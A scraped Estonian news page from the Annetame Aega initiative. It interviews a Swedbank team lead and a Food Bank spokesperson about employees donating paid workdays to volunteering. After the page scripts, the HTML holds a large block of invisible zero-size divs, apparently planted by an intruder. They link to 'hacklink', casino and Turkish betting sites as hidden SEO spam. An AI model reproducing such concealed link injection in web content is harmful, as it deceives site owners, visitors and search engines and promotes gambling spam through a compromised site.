    
    
    <div class="container pb-xl-5">
        <div class="row row-breadcrumbs pb--xl-5">
            <div class="col-md-12 pb-xl-5">

                            </div>
        </div>
    </div>


<div class="wrapper page-default page-wrapper single-uudised" id="page-wrapper">

    <div class="container mainarea">

        <div class="row nomargin">

            <div class="maincontent col-xl-10 col-xl-offset-1 col-xxl-8 offset-xxl-2">

                <main class="site-main" id="main">

                    
                    <h1 class="page-title">
                        Hinnaliseim kingitus on oma aeg!                    </h1>

                    <div class="page-date">
                        <span>05.12.2022</span>
                        <span class="text-right float-right">                            <div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://annetameaega.ee/uudised/hinnaliseim-kingitus-on-oma-aeg/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fannetameaega.ee%2Fuudised%2Fhinnaliseim-kingitus-on-oma-aeg%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Hinnaliseim%20kingitus%20on%20oma%20aeg%21&url=https%3A%2F%2Fannetameaega.ee%2Fuudised%2Fhinnaliseim-kingitus-on-oma-aeg%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fannetameaega.ee%2Fuudised%2Fhinnaliseim-kingitus-on-oma-aeg%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>                            </span>
                    </div>

                <!--    <div class="page-header">
                                                <div class="page-featured-image">
                                                    </div>
                                            </div>-->


                    <div class="entry-content">
                        <p>Kui mõtleme annetamisele ja heategevusele, siis küllap meenub esimesena raha annetamine. Kuid tegelikult on võimalik head teha ka muudmoodi ja nii tekkiski Swedbankis tänaseks juba seitse aastat tagasi idee annetada aega. Selleks pakuti töötajatele võimalust võtta üks tööst vaba päev, et tegutseda koos tiimiga abivajajate heaks vabatahtlikuna ja seejuures säilitati ka töötajate palk. Esimene algatus osutus vägagi edukaks ja nii sündiski Annetame Aega algatus.  Mõne aja pärast võeti endaga kampa ka Tööandjate Keskliit. Tänaseks, seitse aastat hiljem on algatusega liitunud juba 40 organisatsiooni ja ettevõtet, kes on annetanud heategevuseks üle 8000 päeva!</p>
<p>Seekordses Tööandjate Pooltunnis olid külas Swedbanki privaatpanganduse tiimijuht Heidi Tülp ja Toidupanga kommunikatsioonijuht Liisa Rebane-Mäe, kes meenutasid oma teekonda ning südamelähedasemaid juhtumeid.</p>
<p><strong>Heidi, milline on sinu kõige meeldejäävam ajaannetuskogemus?</strong></p>
<p>Oi, kohe esimeseks nii põnev, nii intrigeeriv ja samas nii raske küsimus. Vastaksin sellele kahe teoga: esimesena meenub kohe käik Pimemassööride Ühingusse. Meie poole pöörduti, et saada uusi ideid, kuidas oma teenust klientideni viia. Küsisin kohe, et kas teil on võimalik tuua hetk teie maailmast meie maailma, et teid paremini mõistaksime, kindlasti saame aidata. Mõeldud, tehtud! Meile pandi sõna otseses mõttes silmaklapid ette ning viidi tunniks teise maailma. See tähendab, et käisime silmaklappidega mööda takistusrada, mis tuli välja, et on tegelikkuses igapäevane töökeskkond kontoris. Edasi kirjutasime tahvlile oma nime, mis peaks tavaelus olema imelihtne. Siis läksime kohvikusse – aga kuidas sa kohvi jood, kui sa ei tea, kas tass on pooltäis või pooltühi? See oli meie jaoks ääretult silmiavav – nagu osad ütlesid, et kompassinaela tõeliselt liigutav. Olen kindel, et saadud mõtted tiivustasid neid endidki ja tean, et neil läheb täna endiselt hästi ning tegusalt.</p>
<p>Teisena meenub ajaannetuspäev autistlike noorte päevakeskuses. Küsisin tegevjuhi käest, et mida me saaksime nende heaks ära teha. Ta mõtles ja saatis mulle 10 tegu. Täna võin uhkusega öelda et pärast 38 kätepaari ja viite tundi sai see teoks. Kuid kõige rohkem meenuvad mulle abivajaja enda sõnad: ”Aitäh teile, seesama üks päev teie jaoks tähendas mulle kahte kuud. Kaks kuud minu elust on täidetud ühe päevaga.”</p>
<p><strong>Liisa, mida Sina arvad – miks ikka ja jälle aega annetatakse? Võtame siinkohal näiteks Toidupanga, kus te ikka ja jälle igapäevaselt paljusid vabatahtlikke vastu võtate.</strong></p>
<p>Ma arvan, et üks põhjus, miks tullakse tagasi, on just selline teistsugune tiimitunne, et oled oma igapäevaste kolleegidega täiesti teist asja tegemas. Võibolla on sellel tööl ka tükiline eesmärk – näiteks, kui etttevõtted tulevad Euroopa Liidu abipakke komplekterima, siis neil on tekkinud isegi väike võistlusmoment, et kes rohkem jõuab. Seda on hästi vahva näha!</p>
<p>Kuula Liisa ja Heidi kogemusest ja Annetame Aega algatusest lähemalt <a href="https://soundcloud.com/pooltund/vabatahtlus?fbclid=IwAR2vuVXmbKL6_fwrINhqui3GAC6sU0maXNwwdm8hYMMmpjyBfZT3lVZmSew" target="_blank" rel="noopener">Tööandjate Podcastist</a>.</p>
<p><strong>Lähemalt Annetame Aega algatuse ja liitumise kohta saad lugeda <a href="https://annetameaega.ee/liitu/">SIIT</a>. Meiega liitumiseks on vaja teha ainult kahte lihtsalt asja:</strong></p>
<ol>
	<li>Anda oma töötajatele aastas vähemalt üks tasustatud vaba päev vabatahtlikuna tegutsemiseks</li>
	<li>Anda endast märku annetameaega.ee/liitu</li>
</ol>
                    </div>


                                    </main>
            </div>

        </div>

    </div>

</div>


<footer class="wrapper-footer mt-auto" id="wrapper-footer">
    <div class="container" id="footer-content" tabindex="-1">
        <div class="row nomargin">
            <style type="text/css">@media only screen and (min-width: 1000px) and (max-width: 5000px){body.kc-css-system .kc-css-1984122{width: 25%;}body.kc-css-system .kc-css-1672527{width: 25%;}body.kc-css-system .kc-css-2414680{width: 25%;}body.kc-css-system .kc-css-508893{width: 25%;}}</style><section class="kc-elm kc-css-1572078 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-1984122 kc_col-sm-3 kc_column kc_col-sm-3"><div class="kc-col-container"><div class="kc-elm kc-css-1206900 kc_text_block"></p>
<p><a href="https://employers.ee" target="_blank" rel="noopener"><img decoding="async" class="wp-image-32120" src="https://annetameaega.ee/wp-content/uploads/logo-tooandjad.svg" alt="" /></a></p>
<p>
</div></div></div><div class="kc-elm kc-css-1672527 kc_col-sm-3 kc_column kc_col-sm-3"><div class="kc-col-container"><div class="kc-elm kc-css-4194203 kc_text_block"></p>
<p><img decoding="async" src="https://annetameaega.ee/wp-content/uploads/Swedbank_pos_48px.png" alt="" /></p>
</div></div></div><div class="kc-elm kc-css-2414680 kc_col-sm-3 kc_column kc_col-sm-3"><div class="kc-col-container"><div class="kc-elm kc-css-4361173 kc_text_block"><p>Evelyn Parv<br />evelyn@employers.ee</p>
<p><a href="https://annetameaega.ee/isikuandmete-tootlemine/" target="_blank" rel="noopener">Andmekaitsetingimused ja küpsiste poliitika</a></p>
</div></div></div><div class="kc-elm kc-css-508893 kc_col-sm-3 kc_column kc_col-sm-3"><div class="kc-col-container"><div class="kc-elm kc-css-2247791 kc_text_block"></p>
<p><a href="https://www.facebook.com/annetameaega/" target="_blank" rel="noopener"><i class="fab fa-facebook"></i> Jälgi meid Facebookis</a></p>
<p>
</div></div></div></div></div></section>        </div>
    </div>
    
    
    <div class="newsletter-slide">
   <!-- <div class="content">
        <div class="close"><i class="fas fa-times"></i></div>
        <h3>Liitu Annetame Aega uudiskirjaga!</h3>
         </div>-->
    <a href="https://annetameaega.ee/liitu-annetame-aega-uudiskirjaga/" class="cta btn nounderline">Liitu Annetame Aega uudiskirjaga!</a>
</div>
        
        
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" src="https://annetameaega.ee/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://annetameaega.ee/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://annetameaega.ee/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://annetameaega.ee/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://annetameaega.ee/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldo4mocAAAAALTB2g77QW8njdIAyerD8T5U9RxR&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://annetameaega.ee/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ldo4mocAAAAALTB2g77QW8njdIAyerD8T5U9RxR",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://annetameaega.ee/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://annetameaega.ee/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://annetameaega.ee/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://annetameaega.ee/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasino.cc" title="şans casino">şans casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kf-ventures.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artaiafvg.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lgsatismerkezi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://philefest2025.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casino levant">casino levant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://buharkeyf03.org/salt-nikotin-likit-pod-e-likit" title="salt likit">salt likit</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></div>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldo4mocAAAAALTB2g77QW8njdIAyerD8T5U9RxR&co=aHR0cHM6Ly9hbm5ldGFtZWFlZ2EuZWU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vctju9c928dh
body_size: 48531
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
